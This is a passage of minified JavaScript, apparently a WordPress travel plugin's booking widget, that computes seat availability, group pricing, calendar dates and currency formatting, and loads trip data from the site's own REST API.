e=p.format("YYYY-MM-DD").split("-");e[1]=e[1]-1,_=.001*new Date(Date.UTC(...e)).getTime()}if(u&&d["booked-seats"]&&d["booked-seats"][_]&&parseInt(d["booked-seats"][_]?.booked)){const e=u&&u?._seats?parseInt(u._seats)-parseInt(d["booked-seats"][_].booked):-1;if(""!==u._seats&&e>-1&&e<m.traveler)return void alert(wteL10n?.l10n?.availableSeatsExceed?.replace("%s",e))}else if(u&&parseInt(u._seats)<+m.traveler)return void alert(wteL10n?.l10n?.availableSeatsExceed?.replace("%s",u._seats));f={...f,[b]:v};let T=0;for(let e in f){let t=f[e],a=n[e],r=a.enabledSale?+a.salePrice:+a.price,i=c[l]["group-pricing"]||{};if(a.enabledGroupDiscount&&Object.keys(i).length>0&&i[e]){var y=i[e];for(let e of y){if(e.to.length<1){r=e.price||r;break}if(+t>=+e.from&&+t<=+e.to){r=e.price;break}}}T+="per-group"===a.pricingType?t&&+r||0:r*+t}e._store.dispatch({type:"UPDATE_STORE",data:{travelerRecord:f,cart:m,cartTotal:{...o,travelers:T}}})};wteL10n.util.on("click",".wte-booking-pc-counter .wte-down",t(this)),wteL10n.util.on("click",".wte-booking-pc-counter .wte-up",t(this)),wteL10n.util.on("click",".wte-time-select-btn",(e=>function(t){let a=this.dataset.time,r=this.dataset.packageId.split(",");const[i,s]=a.split(":");let{tripPackages:o}=e._store.getState();if(e?.tabController?.nextBtn){const t=document.querySelector(e.tabController.nextBtn);t&&(t.disabled=!1)}if(a){const t=r[0],a=e.getDefaultCart(t);e._store.dispatch({type:"UPDATE_STORE",data:{selectedPackage:t,packageCategories:e.getPackageCategories(t),groupPricings:t?o[t]["group-pricing"]:{},selectedTime:wteL10n.dateFormat(new Date(+i)),timeRange:[wteL10n.dateFormat(new Date(+i)),wteL10n.dateFormat(new Date(+s))],availablePackages:r.map((e=>o[e])),...a}})}})(this))}getPackageCategories(e){if(!e)return{};let{tripPackages:t}=this._store.getState();return t[e]["package-categories"]}clear(){this._store.dispatch({type:"UPDATE_STORE",data:{selectedDate:wteL10n.dateFormat(null),selectedTime:wteL10n.dateFormat(null),selectedPackage:null,defaultDateFormat:"YYYY-MM-DD",packageCategories:{},travelerRecord:{},cart:{}}})}updateSelectedTime(){document.getElementById("wte-booking-times-content").innerHTML=wp.template("wte-booking-times")(this._store.getState())}getDefaultCart(e){if(!e)return;let{tripPackages:t,trip:a}=this._store.getState();const r=this.getPackageCategories(e),i={};let s={traveler:0},o=0;const n=a?.primary_category;if(!r[n])return{cart:s,cartTotal:{travelers:o},travelerRecord:i};let c=r[n],l=n,d=c.enabledSale?+c.salePrice:+c.price,g=c.minPax?parseInt(c.minPax):0;i[l]=g;let p=t[e]["group-pricing"]||{};if(c.enabledGroupDiscount&&Object.keys(p).length>0&&p[l]){var u=p[l];for(let e of u){if(e.to.length<1){d=e.price||d;break}if(g>=+e.from&&g<=+e.to){d=e.price;break}}}return s.traveler=parseInt(s.traveler)+g,o+="per-group"===c.pricingType?g&&+d||0:d*g,{cart:s,cartTotal:{travelers:o},travelerRecord:i}}bookingProcessFlowControl(e){const t=this;e||this.bookingform.classList.add("wte-bp-flow");const a=document.getElementById("wte-booking-datetime"),r={dateChange:function(){if(a&&t.bookingform.classList.contains("wte-bp-flow")){const e=a.offsetHeight;let t=a.children;if(t[0]){let r=t[0].offsetHeight,i=function(){a.scrollTop<r-e&&(a.scrollTop=r-e>a.scrollTop?a.scrollTop+10:a.scrollTop,setTimeout(i))};i()}}}};r[e]&&r[e]()}initCalendar(){let e=this.getPackagesDates();const t=Object.values(e._nodates);delete e._nodates;let{tripPackages:a,trip:r,cart:i}=this._store.getState();console.debug({_dates:e});let s=e._minDate;delete e._minDate;let o={minDate:s,inline:!0,onChange:(t,i)=>{t[0].getTimezoneOffset(),t=new Date(t[0].getTime());let s=moment(t).format("YYYY-MM-DD");this.clear();let o=[];e[s]&&(o=Object.keys(e[s]).map((e=>a[e])));const n=Object.values(a).filter((e=>Object.values(e["package-dates"]).length<1));o=[...o,...n];let c=o.map((e=>e.id)),l=r?.packages_ids?.find((e=>c.indexOf(e)>-1))||o[0].id,d={};const g=this.getDefaultCart(l),p=e[s]&&e[s][l]||null;if(e[s])for(let[a,i]of Object.entries(e[s])){let e=i;if(!(e._times.length<1))for(let i in e._times){let s=e._times[i],o=s?.from?.split(":"),n=new Date(t);n.setHours(o[0]),n.setMinutes(o[1]);let c=s?.to?.split(":"),l=new Date(t);l.setHours(c[0]),l.setMinutes(c[1]);let u="_"+moment(n).format("HH-mm")+"_"+moment(l).format("HH-mm");if(d[u]){d[u].packages=[...d[u].packages,a];continue}let m=!0;const f=r["booked-seats"],h=.001*n.getTime();if(f&&f[h]){m=!!f[h]?.booked&&+f[h]?.booked>0;let e=p?._seats&&f[h]?.booked?+p._seats-+f[h].booked:-1;m=!g?.cart?.traveler&&e>0&&e>g?.cart?.traveler}d[u]={from:n,to:l,packages:[a],formatter:this.timeformatter,isAvailable:m}}}const u=document.querySelector(this.tabController?.nextBtn);t&&Object.values(d).length<=0?u&&(u.disabled=!1):u&&(u.disabled=!0),this._store.dispatch({type:"UPDATE_STORE",data:{...g,parentDateConfig:p,selectedDate:wteL10n.dateFormat(t),availablePackages:o,selectedPackage:l,availableTimes:d,packageCategories:this.getPackageCategories(l),groupPricings:l?a[l]["group-pricing"]:{}}}),this.bookingProcessFlowControl("dateChange")},disable:[e=>!1],onReady:function(){const e=document.getElementById("open-booking-modal");if(e&&(e.disabled=!1),window.location.search?.split("&").indexOf("action=fsd_booking")>-1){let t=window.location.search?.replace("?","").split("&").map((e=>e.split("="))).find((e=>"date"===e[0]));e.click(),(arguments.length<=2?void 0:arguments[2])?.setDate(t,!0)}document.dispatchEvent(new Event("bookingCalendarReady"))}};o.disable=[(e=>{let a=s;return r=>!(!s||t.length>0&&moment(r).isSameOrAfter(a)||e[moment(r).format("YYYY-MM-DD")])})({...e})],flatpickr("#wte-booking-date-calendar",o)}formatPrice(e){const{currency:t,baseCurrency:a,currencySymbol:r,format:{number:i,price:s}}=wteL10n;let o={[a]:1};if("undefined"!=typeof wteCc&&wteCc?.code)for(let e in wteCc.code)o={...o,[wteCc.code[e]]:wteCc.rate[e]};return e*=+o[t],wteL10n.helpers.priceFormat(e,t,r,s,+i.decimal,i.decimalSeparator,i.thousandSeparator)}updateSummary(){document.getElementById("wte-booking-summary").innerHTML=wp.template("wte-booking-summary")(this._store.getState())}updatePackageTabContent(){document.getElementById("wte-booking-packages-content").innerHTML=wp.template("wte-booking-packages")(this._store.getState())}_dateToUTC(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("invalid date"!==(e=new Date(moment(e).tz("utc").toDate())).toString().toLowerCase()){let a=0,r=0;if(t){let e=t.split(":");a=+e[0],r=+e[1]}return new Date(Date.UTC(e.getUTCFullYear(),e.getMonth(),e.getDate(),a,r,0,0))}return e}_dateToTripTimeZone(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;if("invalid date"!==(e=new Date(e)).toString().toLowerCase()){if(e.setHours(0),e.setMinutes(0),e.setSeconds(0),t){let a=t.split(":");e.setHours(+a[0]),e.setMinutes(+a[1])}let a=`${moment(e).format("YYYY-MM-DDTHH:mm:ss")}${wteL10n.format.datetime.timezone}`;return new Date(a)}return e}getPackagesDates(){const{tripPackages:e,trip:t}=this._store.getState();let a={_nodates:[]},r=new Date;r.setHours(0),r.setMinutes(0),r.setSeconds(0),r.setMilliseconds(0),t.cut_off_time?.enabled&&(r=moment(r).add(t.cut_off_time.duration,t.cut_off_time.duration_unit).toDate());for(let i in e){let s=e[i];a._minDate||(a._minDate=r);let o=s["package-dates"];if(o&&Object.values(o).length<1)a._nodates=[...a._nodates,i];else for(let e in o){let s=o[e],n=lodash.get(s,"dtstart",null);n=n.split("-");let c=new Date(Date.UTC(n[0],+n[1]-1,n[2],0,0,0,0)),l=c.getTime(),d=c;const g=lodash.get(s,"times",[]),p=lodash.get(s,"rrule",{}),u=!!lodash.get(s,"is_recurring",!1),m=lodash.get(s,"seats","");if(moment(d).isSameOrAfter(r)){let e=.001*l;if(""!==m&&t["booked-seats"]&&t["booked-seats"][+e]&&parseInt(t["booked-seats"][+e].booked)>=+m);else{let e=n.join("-");(!a._minDate||+a._minDate>moment(e).valueOf())&&(a._minDate=moment(e).valueOf()),a[e]={...a[e]?a[e]:{},[i]:{_times:g,_rrule:p,_isRecurring:u,_seats:m}}}}if(!u)continue;const{r_frequency:f,r_until:h,r_weekdays:b,r_months:v,r_count:w}=null!=p?p:{};let k={freq:f?rrule.RRule[f.toUpperCase()]:rrule.RRule.DAILY,dtstart:c};if(h){let e=this._dateToUTC(h);if(moment(r).isAfter(e))continue;k.until=e}switch(h||(k.count=w?+w:10),f){case"WEEKLY":k.byweekday=b&&Object.values(b).map((e=>rrule.RRule[e]))||[];break;case"MONTHLY":k.bymonth=v&&Object.keys(v).map((e=>+e))||[]}let _=new rrule.RRule(k).all(),T=0;for(let e in _){let s=_[e];if(moment(s.getTime()).isBefore(r))continue;0==e&&(T=k.dtstart.getTime()-s.getTime());let o=s.getTime()+T;if(""!==m&&t["booked-seats"]&&t["booked-seats"][o]&&parseInt(t["booked-seats"][o].booked)>=+m)continue;let n=moment.tz(moment(s).toISOString(),"UTC").format("YYYY-MM-DD"),c=moment(n).valueOf();(!a._minDate||+a._minDate>c)&&(a._minDate=c),a[n]={...a[n]?a[n]:{},[i]:{_times:g,_rrule:p,_isRecurring:u,_seats:m}}}}}return a._minDate||(a._minDate=r),a}};(()=>{const{wpapi:{root:e,versionString:a},tripID:r}=window.wtePreFetch,i=fetch(`${e}${a}trip/${r}?context=view`).then((e=>e.json())),s=fetch(`${e}${a}package-categories?per_page=100`).then((e=>e.json())),o=fetch(`${e}${a}packages/?trip_id=${r}&per_page=100`).then((e=>e.json()));Promise.all([i,s,o]).then((async e=>{const[t,a,r]=e;window.wtePreFetch.data={trip:t,tripPackages:r,pricingCategories:a}})),document.addEventListener("DOMContentLoaded",(function(){let e=document.getElementById("wte__booking");if(e){let a=new t(e);window.WTEBooking=a,jQuery.fn.fancybox&&jQuery("#open-booking-modal").fancybox({type:"inline",src:"#wte__booking",baseClass:"wte-fb-popup",touch:!1})}}))})()})()})();